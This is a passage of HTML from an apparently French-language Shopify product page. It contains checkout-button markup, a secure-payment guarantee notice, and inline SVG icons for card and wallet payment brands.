variant-params="[{&quot;id&quot;:39448258347091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258379859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258412627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258445395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258478163,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258510931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258543699,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39448258576467,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="6610809520211" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
